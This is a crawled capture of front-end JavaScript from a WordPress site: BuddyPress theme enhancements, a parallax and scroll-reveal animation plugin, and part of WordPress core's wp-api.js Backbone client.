                $( mutation.target ).closest( '.bp-card-list--members__item' ).addClass( 'state--accepted' );
            } else if ( $acceptButton.length && ! $rejectButton.length ) {
                $( mutation.target ).closest( '.bp-card-list--members__item' ).addClass( 'state--rejected' );
            }
        } );
    } );

    $friendRequestsActions.each( function() {
        friendRequestsActionsObserver.observe( this, {childList: true, characterData: true} );
    } );


    /**
     * Enhance BuddyPress message star actions loading
     */

    var $starButtons = $( '.thread-star .icon-state' );
    var starButtonObserver = new MutationObserver( function( mutations ) {
        mutations.forEach( function( mutation ) {
            var $button = $( mutation.target ).closest( '.thread-star .icon-state' );

            $button.removeClass( 'loading' );
        } );
    } );

    $starButtons.each( function() {
        starButtonObserver.observe( this, {childList: true, characterData: true, subtree: true} );
    } );

    $starButtons.on( 'click', function() {
        $( this ).addClass( 'loading' );
    } );


    /**
     * Enhance BuddyPress item lists
     */

    // Add loading state to message staring icons
    $( document ).on( 'click', '.message-action-star, .message-action-unstar', function() {
        $( '.icon-state' ).addClass( 'loading' );
    } );
    setTimeout( function() {
        $( '.icon-state' ).removeClass( 'loading' );
    }, 2000 );


    /**
     * Remove scroll-content event to prevent Bp message content form non scrolling
     */

    jQuery( '.bp-messages-wrap' ).off( 'mousewheel DOMMouseScroll', '.scroll-content' );
    jQuery( '.bp-messages-wrap:not(.bp-better-messages-list)' ).off( 'touchstart', '.scroll-wrapper' );


    /**
     * Add Tooltip to BP action button.
     */

    $( function() {

        var $tooltipElements = $( 'body:not(.grimlock-buddypress--groups-actions-text-displayed) .card-body-actions.action > div > a, .card-footer .action > div > a, .card-footer--limited .action > div > a, #item-buttons.action--limited > div > a, #item-buttons.action--bubbles > div > a, body:not(.grimlock-buddypress--members-actions-text-displayed) .bp-card-list--members__item #item-buttons.action > div > a, body:not(.grimlock-buddypress--groups-actions-text-displayed) .bp-card-list--groups__item #item-buttons.action > div > a' );

        $tooltipElements.tooltip({
            title: function() {
                return $(this).text();
            },
            offset: '0, 5',
            trigger: 'hover',
            delay: { "show": 0, "hide": 0 },
        });

        $tooltipElements.on( 'click', function() {
            $tooltipElements.tooltip('hide');
        });

    } );


});


--- FILE ---
content_type: application/x-javascript
request_url: https://live.buq.mx/wp-content/plugins/grimlock-animate/assets/js/main.js?ver=1.1.1
body_size: 243
content:
jQuery(function ($) {
    /**
     * Parallax
     */
    var scrollCenter = $(window).scrollTop() + ($(window).height() / 2);

    // Get parallax elements
    var $parallaxElements = $('[data-grimlock-animate-parallax]');

    var calcPos = function ($el, scrollCenter) {
        // Get effect speed
        var speed = ($el.data('grimlock-animate-parallax') / 2) || 0.2;

        // Reset transform3d before getting the position of the element
        $el.css('transform', function () {
            return 'translate3d(0px, 0px, 0)';
        });
        var elementCenter = $el.offset().top + ($el.height() / 2);

        // Change the position of the element
        $el.css('transform', function () {
            var offset = parseInt((elementCenter - scrollCenter) * speed);
            return 'translate3d(0px, ' + offset + 'px, 0)';
        });
    };

    // Initialize parallax elements positions on page load
    $parallaxElements.each(function () {
        $(this).css('will-change', 'transform');

        calcPos($(this), scrollCenter);
    });

    $(window).scroll(function() {
        scrollCenter = $(window).scrollTop() + ($(window).height() / 2);

        $parallaxElements.each(function () {
            calcPos($(this), scrollCenter);
        });
    });

    /**
     * Scroll Reveal
     */
    window.sr = ScrollReveal();
    var $revealElements = $('[data-grimlock-animate-scroll-reveal]');

    $revealElements.each(function () {
        var revealOptions = $(this).data('grimlock-animate-scroll-reveal') || {};

        var $elements = $(this);
        if (revealOptions.selector) {
            $elements = $(this).find(revealOptions.selector);
        }

        $elements.css('visibility', 'hidden');

        if ($elements.length) {
            sr.reveal( $elements.get(), revealOptions, revealOptions.interval );
        }
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://live.buq.mx/wp-includes/js/wp-api.js?ver=5.4.13
body_size: 10440
content:
/**
 * @output wp-includes/js/wp-api.js
 */

(function( window, undefined ) {

	'use strict';

	/**
	 * Initialise the WP_API.
	 */
	function WP_API() {
		/** @namespace wp.api.models */
		this.models = {};
		/** @namespace wp.api.collections */
		this.collections = {};
		/** @namespace wp.api.views */
		this.views = {};
	}

	/** @namespace wp */
	window.wp            = window.wp || {};
	/** @namespace wp.api */
	wp.api               = wp.api || new WP_API();
	wp.api.versionString = wp.api.versionString || 'wp/v2/';

	// Alias _includes to _.contains, ensuring it is available if lodash is used.
	if ( ! _.isFunction( _.includes ) && _.isFunction( _.contains ) ) {
	  _.includes = _.contains;
	}

})( window );

(function( window, undefined ) {

	'use strict';

	var pad, r;

	/** @namespace wp */
	window.wp = window.wp || {};
	/** @namespace wp.api */
	wp.api = wp.api || {};
	/** @namespace wp.api.utils */
	wp.api.utils = wp.api.utils || {};

	/**
	 * Determine model based on API route.
	 *
	 * @param {string} route    The API route.
	 *
	 * @return {Backbone Model} The model found at given route. Undefined if not found.
	 */
	wp.api.getModelByRoute = function( route ) {
		return _.find( wp.api.models, function( model ) {
			return model.prototype.route && route === model.prototype.route.index;
		} );
	};

	/**
	 * Determine collection based on API route.
	 *
	 * @param {string} route    The API route.
	 *
	 * @return {Backbone Model} The collection found at given route. Undefined if not found.
	 */
	wp.api.getCollectionByRoute = function( route ) {
		return _.find( wp.api.collections, function( collection ) {
			return collection.prototype.route && route === collection.prototype.route.index;
		} );
	};


	/**
	 * ECMAScript 5 shim, adapted from MDN.
	 * @link https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Date/toISOString
	 */
	if ( ! Date.prototype.toISOString ) {
		pad = function( number ) {
			r = String( number );
			if ( 1 === r.length ) {
				r = '0' + r;
			}

			return r;
		};

		Date.prototype.toISOString = function() {
			return this.getUTCFullYear() +
				'-' + pad( this.getUTCMonth() + 1 ) +
				'-' + pad( this.getUTCDate() ) +
				'T' + pad( this.getUTCHours() ) +
				':' + pad( this.getUTCMinutes() ) +
				':' + pad( this.getUTCSeconds() ) +
				'.' + String( ( this.getUTCMilliseconds() / 1000 ).toFixed( 3 ) ).slice( 2, 5 ) +
				'Z';
		};
	}

	/**
	 * Parse date into ISO8601 format.
	 *
	 * @param {Date} date.
	 */
	wp.api.utils.parseISO8601 = function( date ) {
		var timestamp, struct, i, k,
			minutesOffset = 0,
			numericKeys = [ 1, 4, 5, 6, 7, 10, 11 ];

		/*
		 * ES5 §15.9.4.2 states that the string should attempt to be parsed as a Date Time String Format string
		 * before falling back to any implementation-specific date parsing, so that’s what we do, even if native
		 * implementations could be faster.
		 */
		//              1 YYYY                2 MM       3 DD           4 HH    5 mm       6 ss        7 msec        8 Z 9 ±    10 tzHH    11 tzmm
		if ( ( struct = /^(\d{4}|[+\-]\d{6})(?:-(\d{2})(?:-(\d{2}))?)?(?:T(\d{2}):(\d{2})(?::(\d{2})(?:\.(\d{3}))?)?(?:(Z)|([+\-])(\d{2})(?::(\d{2}))?)?)?$/.exec( date ) ) ) {

			// Avoid NaN timestamps caused by “undefined” values being passed to Date.UTC.
			for ( i = 0; ( k = numericKeys[i] ); ++i ) {
				struct[k] = +struct[k] || 0;
			}

			// Allow undefined days and months.
			struct[2] = ( +struct[2] || 1 ) - 1;
			struct[3] = +struct[3] || 1;

			if ( 'Z' !== struct[8]  && undefined !== struct[9] ) {
				minutesOffset = struct[10] * 60 + struct[11];

				if ( '+' === struct[9] ) {
					minutesOffset = 0 - minutesOffset;
				}
			}

			timestamp = Date.UTC( struct[1], struct[2], struct[3], struct[4], struct[5] + minutesOffset, struct[6], struct[7] );
		} else {
			timestamp = Date.parse ? Date.parse( date ) : NaN;
		}

		return timestamp;
	};

	/**
	 * Helper function for getting the root URL.
	 * @return {[type]} [description]
	 */
	wp.api.utils.getRootUrl = function() {
		return window.location.origin ?
			window.location.origin + '/' :
			window.location.protocol + '//' + window.location.host + '/';
	};

	/**
	 * Helper for capitalizing strings.
	 */
	wp.api.utils.capitalize = function( str ) {
		if ( _.isUndefined( str ) ) {
			return str;
		}
		return str.charAt( 0 ).toUpperCase() + str.slice( 1 );
	};

	/**
	 * Helper function that capitalizes the first word and camel cases any words starting
	 * after dashes, removing the dashes.
	 */
	wp.api.utils.capitalizeAndCamelCaseDashes = function( str ) {
		if ( _.isUndefined( str ) ) {
			return str;
		}
		str = wp.api.utils.capitalize( str );

		return wp.api.utils.camelCaseDashes( str );
	};

	/**
	 * Helper function to camel case the letter after dashes, removing the dashes.
	 */
	wp.api.utils.camelCaseDashes = function( str ) {
		return str.replace( /-([a-z])/g, function( g ) {
			return g[ 1 ].toUpperCase();
		} );
	};

	/**
	 * Extract a route part based on negative index.
	 *
	 * @param {string}   route          The endpoint route.
	 * @param {int}      part           The number of parts from the end of the route to retrieve. Default 1.
	 *                                  Example route `/a/b/c`: part 1 is `c`, part 2 is `b`, part 3 is `a`.
	 * @param {string}  [versionString] Version string, defaults to `wp.api.versionString`.
	 * @param {boolean} [reverse]       Whether to reverse the order when extracting the route part. Optional, default false.
	 */
	wp.api.utils.extractRoutePart = function( route, part, versionString, reverse ) {
		var routeParts;

		part = part || 1;
		versionString = versionString || wp.api.versionString;

		// Remove versions string from route to avoid returning it.
		if ( 0 === route.indexOf( '/' + versionString ) ) {
			route = route.substr( versionString.length + 1 );
		}

		routeParts = route.split( '/' );
		if ( reverse ) {
			routeParts = routeParts.reverse();
		}
		if ( _.isUndefined( routeParts[ --part ] ) ) {
			return '';
		}
		return routeParts[ part ];
	};

	/**
	 * Extract a parent name from a passed route.
	 *
	 * @param {string} route The route to extract a name from.
	 */
	wp.api.utils.extractParentName = function( route ) {
		var name,
			lastSlash = route.lastIndexOf( '_id>[\\d]+)/' );

		if ( lastSlash < 0 ) {
			return '';
		}
		name = route.substr( 0, lastSlash - 1 );
		name = name.split( '/' );
		name.pop();
		name = name.pop();
		return name;
	};

	/**
	 * Add args and options to a model prototype from a route's endpoints.
	 *
	 * @param {array}  routeEndpoints Array of route endpoints.
	 * @param {Object} modelInstance  An instance of the model (or collection)
	 *                                to add the args to.
	 */
	wp.api.utils.decorateFromRoute = function( routeEndpoints, modelInstance ) {

		/**
		 * Build the args based on route endpoint data.
		 */
		_.each( routeEndpoints, function( routeEndpoint ) {

			// Add post and edit endpoints as model args.
			if ( _.includes( routeEndpoint.methods, 'POST' ) || _.includes( routeEndpoint.methods, 'PUT' ) ) {

				// Add any non empty args, merging them into the args object.
				if ( ! _.isEmpty( routeEndpoint.args ) ) {

					// Set as default if no args yet.
					if ( _.isEmpty( modelInstance.prototype.args ) ) {
						modelInstance.prototype.args = routeEndpoint.args;
					} else {

						// We already have args, merge these new args in.
						modelInstance.prototype.args = _.extend( modelInstance.prototype.args, routeEndpoint.args );
					}
				}
			} else {

				// Add GET method as model options.
				if ( _.includes( routeEndpoint.methods, 'GET' ) ) {

					// Add any non empty args, merging them into the defaults object.
					if ( ! _.isEmpty( routeEndpoint.args ) ) {

						// Set as default if no defaults yet.
						if ( _.isEmpty( modelInstance.prototype.options ) ) {
							modelInstance.prototype.options = routeEndpoint.args;
						} else {

							// We already have options, merge these new args in.
							modelInstance.prototype.options = _.extend( modelInstance.prototype.options, routeEndpoint.args );
						}
					}

				}
			}

		} );

	};

	/**
	 * Add mixins and helpers to models depending on their defaults.
	 *
	 * @param {Backbone Model} model          The model to attach helpers and mixins to.
	 * @param {string}         modelClassName The classname of the constructed model.
	 * @param {Object} 	       loadingObjects An object containing the models and collections we are building.
	 */
	wp.api.utils.addMixinsAndHelpers = function( model, modelClassName, loadingObjects ) {

		var hasDate = false,

			/**
			 * Array of parseable dates.
			 *
			 * @type {string[]}.
			 */
			parseableDates = [ 'date', 'modified', 'date_gmt', 'modified_gmt' ],

			/**
			 * Mixin for all content that is time stamped.
			 *
			 * This mixin converts between mysql timestamps and JavaScript Dates when syncing a model
			 * to or from the server. For example, a date stored as `2015-12-27T21:22:24` on the server
			 * gets expanded to `Sun Dec 27 2015 14:22:24 GMT-0700 (MST)` when the model is fetched.
			 *
			 * @type {{toJSON: toJSON, parse: parse}}.
			 */
			TimeStampedMixin = {

				/**
				 * Prepare a JavaScript Date for transmitting to the server.
				 *
				 * This helper function accepts a field and Date object. It converts the passed Date
				 * to an ISO string and sets that on the model field.
				 *
				 * @param {Date}   date   A JavaScript date object. WordPress expects dates in UTC.
				 * @param {string} field  The date field to set. One of 'date', 'date_gmt', 'date_modified'
				 *                        or 'date_modified_gmt'. Optional, defaults to 'date'.
				 */
				setDate: function( date, field ) {
					var theField = field || 'date';

					// Don't alter non parsable date fields.
					if ( _.indexOf( parseableDates, theField ) < 0 ) {
						return false;
					}

					this.set( theField, date.toISOString() );
				},

				/**
				 * Get a JavaScript Date from the passed field.
				 *
				 * WordPress returns 'date' and 'date_modified' in the timezone of the server as well as
				 * UTC dates as 'date_gmt' and 'date_modified_gmt'. Draft posts do not include UTC dates.
				 *
				 * @param {string} field  The date field to set. One of 'date', 'date_gmt', 'date_modified'
				 *                        or 'date_modified_gmt'. Optional, defaults to 'date'.
				 */
				getDate: function( field ) {
					var theField   = field || 'date',
						theISODate = this.get( theField );

					// Only get date fields and non null values.
					if ( _.indexOf( parseableDates, theField ) < 0 || _.isNull( theISODate ) ) {
						return false;
					}

					return new Date( wp.api.utils.parseISO8601( theISODate ) );
				}
			},

			/**
			 * Build a helper function to retrieve related model.
			 *
			 * @param  {string} parentModel      The parent model.
			 * @param  {int}    modelId          The model ID if the object to request
			 * @param  {string} modelName        The model name to use when constructing the model.
			 * @param  {string} embedSourcePoint Where to check the embedds object for _embed data.
			 * @param  {string} embedCheckField  Which model field to check to see if the model has data.
			 *
			 * @return {Deferred.promise}        A promise which resolves to the constructed model.
			 */
			buildModelGetter = function( parentModel, modelId, modelName, embedSourcePoint, embedCheckField ) {
				var getModel, embeddeds, attributes, deferred;

				deferred  = jQuery.Deferred();
				embeddeds = parentModel.get( '_embedded' ) || {};

				// Verify that we have a valid object id.
				if ( ! _.isNumber( modelId ) || 0 === modelId ) {
					deferred.reject();
					return deferred;
				}

				// If we have embedded object data, use that when constructing the getModel.
				if ( embeddeds[ embedSourcePoint ] ) {
					attributes = _.findWhere( embeddeds[ embedSourcePoint ], { id: modelId } );
				}

				// Otherwise use the modelId.
				if ( ! attributes ) {
					attributes = { id: modelId };
				}

				// Create the new getModel model.
				getModel = new wp.api.models[ modelName ]( attributes );

				if ( ! getModel.get( embedCheckField ) ) {
					getModel.fetch( {
						success: function( getModel ) {
							deferred.resolve( getModel );
						},
						error: function( getModel, response ) {
							deferred.reject( response );
						}
					} );
				} else {
					// Resolve with the embedded model.
					deferred.resolve( getModel );
				}

				// Return a promise.
				return deferred.promise();
			},

			/**
			 * Build a helper to retrieve a collection.
			 *
			 * @param  {string} parentModel      The parent model.
			 * @param  {string} collectionName   The name to use when constructing the collection.
			 * @param  {string} embedSourcePoint Where to check the embedds object for _embed data.
			 * @param  {string} embedIndex       An addiitonal optional index for the _embed data.
			 *
			 * @return {Deferred.promise}        A promise which resolves to the constructed collection.
			 */
			buildCollectionGetter = function( parentModel, collectionName, embedSourcePoint, embedIndex ) {
				/**
				 * Returns a promise that resolves to the requested collection
				 *
				 * Uses the embedded data if available, otherwises fetches the
				 * data from the server.
				 *
				 * @return {Deferred.promise} promise Resolves to a wp.api.collections[ collectionName ]
				 * collection.
				 */
				var postId, embeddeds, getObjects,
					classProperties = '',
					properties      = '',
					deferred        = jQuery.Deferred();

				postId    = parentModel.get( 'id' );
				embeddeds = parentModel.get( '_embedded' ) || {};

				// Verify that we have a valid post id.
				if ( ! _.isNumber( postId ) || 0 === postId ) {
					deferred.reject();
					return deferred;
				}

				// If we have embedded getObjects data, use that when constructing the getObjects.
				if ( ! _.isUndefined( embedSourcePoint ) && ! _.isUndefined( embeddeds[ embedSourcePoint ] ) ) {

					// Some embeds also include an index offset, check for that.
					if ( _.isUndefined( embedIndex ) ) {

						// Use the embed source point directly.
						properties = embeddeds[ embedSourcePoint ];
					} else {

						// Add the index to the embed source point.
						properties = embeddeds[ embedSourcePoint ][ embedIndex ];
					}
				} else {

					// Otherwise use the postId.
					classProperties = { parent: postId };
				}

				// Create the new getObjects collection.
				getObjects = new wp.api.collections[ collectionName ]( properties, classProperties );

				// If we didn’t have embedded getObjects, fetch the getObjects data.
				if ( _.isUndefined( getObjects.models[0] ) ) {
					getObjects.fetch( {
						success: function( getObjects ) {

							// Add a helper 'parent_post' attribute onto the model.
							setHelperParentPost( getObjects, postId );
							deferred.resolve( getObjects );
						},
						error: function( getModel, response ) {
							deferred.reject( response );
						}
					} );
				} else {

					// Add a helper 'parent_post' attribute onto the model.
					setHelperParentPost( getObjects, postId );
					deferred.resolve( getObjects );
				}

				// Return a promise.
				return deferred.promise();

			},

			/**
			 * Set the model post parent.
			 */
			setHelperParentPost = function( collection, postId ) {

				// Attach post_parent id to the collection.
				_.each( collection.models, function( model ) {
					model.set( 'parent_post', postId );
				} );
			},

			/**
			 * Add a helper function to handle post Meta.
			 */
			MetaMixin = {

				/**
				 * Get meta by key for a post.
				 *
				 * @param {string} key The meta key.
				 *
				 * @return {object} The post meta value.
				 */
				getMeta: function( key ) {
					var metas = this.get( 'meta' );
					return metas[ key ];
				},

				/**
				 * Get all meta key/values for a post.
				 *
				 * @return {object} The post metas, as a key value pair object.
				 */
				getMetas: function() {
					return this.get( 'meta' );
				},

				/**
				 * Set a group of meta key/values for a post.
				 *
				 * @param {object} meta The post meta to set, as key/value pairs.
				 */
				setMetas: function( meta ) {
					var metas = this.get( 'meta' );
					_.extend( metas, meta );
					this.set( 'meta', metas );
				},

				/**
				 * Set a single meta value for a post, by key.
				 *
				 * @param {string} key   The meta key.
				 * @param {object} value The meta value.
				 */
				setMeta: function( key, value ) {
					var metas = this.get( 'meta' );
					metas[ key ] = value;
					this.set( 'meta', metas );
				}
			},

			/**
			 * Add a helper function to handle post Revisions.
			 */
			RevisionsMixin = {
				getRevisions: function() {
					return buildCollectionGetter( this, 'PostRevisions' );
				}
			},

			/**
			 * Add a helper function to handle post Tags.
			 */
			TagsMixin = {

				/**
				 * Get the tags for a post.
				 *
				 * @return {Deferred.promise} promise Resolves to an array of tags.
				 */
				getTags: function() {
					var tagIds = this.get( 'tags' ),
						tags  = new wp.api.collections.Tags();

					// Resolve with an empty array if no tags.
					if ( _.isEmpty( tagIds ) ) {
						return jQuery.Deferred().resolve( [] );
					}

					return tags.fetch( { data: { include: tagIds } } );
				},

				/**
				 * Set the tags for a post.
				 *
				 * Accepts an array of tag slugs, or a Tags collection.
				 *
				 * @param {array|Backbone.Collection} tags The tags to set on the post.
				 *
				 */
				setTags: function( tags ) {
					var allTags, newTag,
						self = this,
						newTags = [];

					if ( _.isString( tags ) ) {
						return false;
					}

					// If this is an array of slugs, build a collection.
					if ( _.isArray( tags ) ) {

						// Get all the tags.
						allTags = new wp.api.collections.Tags();
						allTags.fetch( {
							data:    { per_page: 100 },
							success: function( alltags ) {

								// Find the passed tags and set them up.
								_.each( tags, function( tag ) {
									newTag = new wp.api.models.Tag( alltags.findWhere( { slug: tag } ) );

									// Tie the new tag to the post.
									newTag.set( 'parent_post', self.get( 'id' ) );

									// Add the new tag to the collection.
									newTags.push( newTag );
								} );
								tags = new wp.api.collections.Tags( newTags );
								self.setTagsWithCollection( tags );
							}
						} );

					} else {
						this.setTagsWithCollection( tags );
					}
				},

				/**
				 * Set the tags for a post.
				 *
				 * Accepts a Tags collection.
				 *
				 * @param {array|Backbone.Collection} tags The tags to set on the post.
				 *
				 */
				setTagsWithCollection: function( tags ) {

					// Pluck out the category ids.
					this.set( 'tags', tags.pluck( 'id' ) );
					return this.save();
				}
			},

			/**
			 * Add a helper function to handle post Categories.
			 */
			CategoriesMixin = {

				/**
				 * Get a the categories for a post.
				 *
				 * @return {Deferred.promise} promise Resolves to an array of categories.
				 */
				getCategories: function() {
					var categoryIds = this.get( 'categories' ),
						categories  = new wp.api.collections.Categories();

					// Resolve with an empty array if no categories.
					if ( _.isEmpty( categoryIds ) ) {
						return jQuery.Deferred().resolve( [] );
					}

					return categories.fetch( { data: { include: categoryIds } } );
				},

				/**
				 * Set the categories for a post.
				 *
				 * Accepts an array of category slugs, or a Categories collection.
				 *
				 * @param {array|Backbone.Collection} categories The categories to set on the post.
				 *
				 */
				setCategories: function( categories ) {
					var allCategories, newCategory,
						self = this,
						newCategories = [];

					if ( _.isString( categories ) ) {
						return false;
					}

					// If this is an array of slugs, build a collection.
					if ( _.isArray( categories ) ) {

						// Get all the categories.
						allCategories = new wp.api.collections.Categories();
						allCategories.fetch( {
							data:    { per_page: 100 },
							success: function( allcats ) {

								// Find the passed categories and set them up.
								_.each( categories, function( category ) {
									newCategory = new wp.api.models.Category( allcats.findWhere( { slug: category } ) );

									// Tie the new category to the post.
									newCategory.set( 'parent_post', self.get( 'id' ) );

									// Add the new category to the collection.
									newCategories.push( newCategory );
								} );
								categories = new wp.api.collections.Categories( newCategories );
								self.setCategoriesWithCollection( categories );
							}
						} );

					} else {
						this.setCategoriesWithCollection( categories );
					}

				},

				/**
				 * Set the categories for a post.
				 *
				 * Accepts Categories collection.
				 *
				 * @param {array|Backbone.Collection} categories The categories to set on the post.
				 *
				 */
				setCategoriesWithCollection: function( categories ) {

					// Pluck out the category ids.
					this.set( 'categories', categories.pluck( 'id' ) );
					return this.save();
				}
			},

			/**
			 * Add a helper function to retrieve the author user model.
			 */
			AuthorMixin = {
				getAuthorUser: function() {
					return buildModelGetter( this, this.get( 'author' ), 'User', 'author', 'name' );
				}
			},

			/**
			 * Add a helper function to retrieve the featured media.
			 */
			FeaturedMediaMixin = {
				getFeaturedMedia: function() {
					return buildModelGetter( this, this.get( 'featured_media' ), 'Media', 'wp:featuredmedia', 'source_url' );
				}
			};

		// Exit if we don't have valid model defaults.
		if ( _.isUndefined( model.prototype.args ) ) {
			return model;
		}

		// Go thru the parsable date fields, if our model contains any of them it gets the TimeStampedMixin.
		_.each( parseableDates, function( theDateKey ) {
			if ( ! _.isUndefined( model.prototype.args[ theDateKey ] ) ) {
				hasDate = true;
			}
		} );

		// Add the TimeStampedMixin for models that contain a date field.
		if ( hasDate ) {
			model = model.extend( TimeStampedMixin );
		}

		// Add the AuthorMixin for models that contain an author.
		if ( ! _.isUndefined( model.prototype.args.author ) ) {
			model = model.extend( AuthorMixin );
		}

		// Add the FeaturedMediaMixin for models that contain a featured_media.
		if ( ! _.isUndefined( model.prototype.args.featured_media ) ) {
			model = model.extend( FeaturedMediaMixin );
		}

		// Add the CategoriesMixin for models that support categories collections.
		if ( ! _.isUndefined( model.prototype.args.categories ) ) {
			model = model.extend( CategoriesMixin );
		}

		// Add the MetaMixin for models that support meta.
		if ( ! _.isUndefined( model.prototype.args.meta ) ) {
			model = model.extend( MetaMixin );
		}

		// Add the TagsMixin for models that support tags collections.
		if ( ! _.isUndefined( model.prototype.args.tags ) ) {
			model = model.extend( TagsMixin );
		}

		// Add the RevisionsMixin for models that support revisions collections.
		if ( ! _.isUndefined( loadingObjects.collections[ modelClassName + 'Revisions' ] ) ) {
			model = model.extend( RevisionsMixin );
		}

		return model;
	};

})( window );

/* global wpApiSettings:false */

// Suppress warning about parse function's unused "options" argument:
/* jshint unused:false */
(function() {

	'use strict';

	var wpApiSettings = window.wpApiSettings || {},
	trashableTypes    = [ 'Comment', 'Media', 'Comment', 'Post', 'Page', 'Status', 'Taxonomy', 'Type' ];

	/**
	 * Backbone base model for all models.
	 */
	wp.api.WPApiBaseModel = Backbone.Model.extend(
		/** @lends WPApiBaseModel.prototype  */
		{

			// Initialize the model.
			initialize: function() {

				/**
				* Types that don't support trashing require passing ?force=true to delete.
				*
				*/
				if ( -1 === _.indexOf( trashableTypes, this.name ) ) {
					this.requireForceForDelete = true;
				}
			},

			/**
			 * Set nonce header before every Backbone sync.
			 *
			 * @param {string} method.
			 * @param {Backbone.Model} model.
			 * @param {{beforeSend}, *} options.
			 * @return {*}.
			 */
			sync: function( method, model, options ) {
				var beforeSend;

				options = options || {};

				// Remove date_gmt if null.
				if ( _.isNull( model.get( 'date_gmt' ) ) ) {
					model.unset( 'date_gmt' );
				}

				// Remove slug if empty.
				if ( _.isEmpty( model.get( 'slug' ) ) ) {
					model.unset( 'slug' );
				}

				if ( _.isFunction( model.nonce ) && ! _.isEmpty( model.nonce() ) ) {
					beforeSend = options.beforeSend;

					// @todo Enable option for jsonp endpoints.
					// options.dataType = 'jsonp';

					// Include the nonce with requests.
					options.beforeSend = function( xhr ) {
						xhr.setRequestHeader( 'X-WP-Nonce', model.nonce() );

						if ( beforeSend ) {
							return beforeSend.apply( this, arguments );
						}
					};

					// Update the nonce when a new nonce is returned with the response.
					options.complete = function( xhr ) {
						var returnedNonce = xhr.getResponseHeader( 'X-WP-Nonce' );

						if ( returnedNonce && _.isFunction( model.nonce ) && model.nonce() !== returnedNonce ) {
							model.endpointModel.set( 'nonce', returnedNonce );
						}
					};
				}

				// Add '?force=true' to use delete method when required.
				if ( this.requireForceForDelete && 'delete' === method ) {
					model.url = model.url() + '?force=true';
				}
				return Backbone.sync( method, model, options );
			},

			/**
			 * Save is only allowed when the PUT OR POST methods are available for the endpoint.
			 */
			save: function( attrs, options ) {

				// Do we have the put method, then execute the save.
				if ( _.includes( this.methods, 'PUT' ) || _.includes( this.methods, 'POST' ) ) {

					// Proxy the call to the original save function.
					return Backbone.Model.prototype.save.call( this, attrs, options );
				} else {

					// Otherwise bail, disallowing action.
					return false;
				}
			},

			/**
			 * Delete is only allowed when the DELETE method is available for the endpoint.
			 */
			destroy: function( options ) {

				// Do we have the DELETE method, then execute the destroy.
				if ( _.includes( this.methods, 'DELETE' ) ) {

					// Proxy the call to the original save function.
					return Backbone.Model.prototype.destroy.call( this, options );
				} else {

					// Otherwise bail, disallowing action.
					return false;
				}
			}

		}
	);

	/**
	 * API Schema model. Contains meta information about the API.
	 */
	wp.api.models.Schema = wp.api.WPApiBaseModel.extend(
		/** @lends Schema.prototype  */
		{
			defaults: {
				_links: {},
				namespace: null,
				routes: {}
			},

			initialize: function( attributes, options ) {
				var model = this;
				options = options || {};

				wp.api.WPApiBaseModel.prototype.initialize.call( model, attributes, options );

				model.apiRoot = options.apiRoot || wpApiSettings.root;
				model.versionString = options.versionString || wpApiSettings.versionString;
			},

			url: function() {
				return this.apiRoot + this.versionString;
			}
		}
	);
})();

( function() {

	'use strict';

	var wpApiSettings = window.wpApiSettings || {};

	/**
	 * Contains basic collection functionality such as pagination.
	 */
	wp.api.WPApiBaseCollection = Backbone.Collection.extend(
		/** @lends BaseCollection.prototype  */
		{

			/**
			 * Setup default state.
			 */
			initialize: function( models, options ) {
				this.state = {
					data: {},
					currentPage: null,
					totalPages: null,
					totalObjects: null
				};
				if ( _.isUndefined( options ) ) {
					this.parent = '';
				} else {
					this.parent = options.parent;
				}
			},

			/**
			 * Extend Backbone.Collection.sync to add nince and pagination support.
			 *
			 * Set nonce header before every Backbone sync.
			 *
			 * @param {string} method.
			 * @param {Backbone.Model} model.
			 * @param {{success}, *} options.
			 * @return {*}.
			 */
			sync: function( method, model, options ) {
				var beforeSend, success,
					self = this;

				options = options || {};

				if ( _.isFunction( model.nonce ) && ! _.isEmpty( model.nonce() ) ) {
					beforeSend = options.beforeSend;

					// Include the nonce with requests.
					options.beforeSend = function( xhr ) {
						xhr.setRequestHeader( 'X-WP-Nonce', model.nonce() );

						if ( beforeSend ) {
							return beforeSend.apply( self, arguments );
						}
					};

					// Update the nonce when a new nonce is returned with the response.
					options.complete = function( xhr ) {
						var returnedNonce = xhr.getResponseHeader( 'X-WP-Nonce' );

						if ( returnedNonce && _.isFunction( model.nonce ) && model.nonce() !== returnedNonce ) {
							model.endpointModel.set( 'nonce', returnedNonce );
						}
					};
				}

				// When reading, add pagination data.
				if ( 'read' === method ) {
					if ( options.data ) {
						self.state.data = _.clone( options.data );

						delete self.state.data.page;
					} else {
						self.state.data = options.data = {};
					}

					if ( 'undefined' === typeof options.data.page ) {
						self.state.currentPage  = null;
						self.state.totalPages   = null;
						self.state.totalObjects = null;
					} else {
						self.state.currentPage = options.data.page - 1;
					}

					success = options.success;
					options.success = function( data, textStatus, request ) {
						if ( ! _.isUndefined( request ) ) {
							self.state.totalPages   = parseInt( request.getResponseHeader( 'x-wp-totalpages' ), 10 );
							self.state.totalObjects = parseInt( request.getResponseHeader( 'x-wp-total' ), 10 );
						}

						if ( null === self.state.currentPage ) {
							self.state.currentPage = 1;
						} else {
							self.state.currentPage++;
						}

						if ( success ) {
							return success.apply( this, arguments );
						}
					};
				}

				// Continue by calling Bacckbone's sync.
				return Backbone.sync( method, model, options );
			},

			/**
			 * Fetches the next page of objects if a new page exists.
			 *
			 * @param {data: {page}} options.
			 * @return {*}.
			 */
			more: function( options ) {
				options = options || {};
				options.data = options.data || {};

				_.extend( options.data, this.state.data );

				if ( 'undefined' === typeof options.data.page ) {
					if ( ! this.hasMore() ) {
						return false;
					}

					if ( null === this.state.currentPage || this.state.currentPage <= 1 ) {
						options.data.page = 2;
					} else {
						options.data.page = this.state.currentPage + 1;
					}
				}

				return this.fetch( options );
			},

			/**
			 * Returns true if there are more pages of objects available.
			 *
			 * @return {null|boolean}
			 */
			hasMore: function() {
				if ( null === this.state.totalPages ||
					 null === this.state.totalObjects ||
					 null === this.state.currentPage ) {
					return null;
				} else {
					return ( this.state.currentPage < this.state.totalPages );
				}
			}
		}
	);

} )();

( function() {

	'use strict';

	var Endpoint, initializedDeferreds = {},
		wpApiSettings = window.wpApiSettings || {};

	/** @namespace wp */
	window.wp = window.wp || {};

	/** @namespace wp.api */
	wp.api    = wp.api || {};

	// If wpApiSettings is unavailable, try the default.
	if ( _.isEmpty( wpApiSettings ) ) {
		wpApiSettings.root = window.location.origin + '/wp-json/';
	}

	Endpoint = Backbone.Model.extend(/** @lends Endpoint.prototype */{
		defaults: {
